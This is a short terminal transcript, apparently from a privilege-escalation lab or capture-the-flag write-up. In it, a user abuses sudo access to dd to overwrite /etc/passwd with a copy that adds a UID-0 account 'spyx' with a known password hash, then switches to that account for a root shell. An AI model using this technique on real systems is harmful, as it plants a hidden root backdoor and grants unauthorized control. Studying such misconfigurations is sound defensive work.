 ck-00@ck00:/tmp$ cat passwd | sudo dd of=/etc/passwd
3+1 records in
3+1 records out
1790 bytes (1.8 kB, 1.7 KiB) copied, 0.000277162 s, 6.5 MB/s
ck-00@ck00:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ck-00:x:1000:1000:CyberKnight:/home/ck:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
bla1:x:1001:1001:Bla 1,01,0000,0001:/home/bla1:/bin/bash
bla:x:1002:1002:bla,0000,0000,0000:/home/bla:/bin/bash
spyx:$1$spyx$RSbd2tLj4xd3Aa1DXOhLH1:0:0:root:/root:/bin/bash
ck-00@ck00:/tmp$ su spyx
Password:
root@ck00:/tmp# cd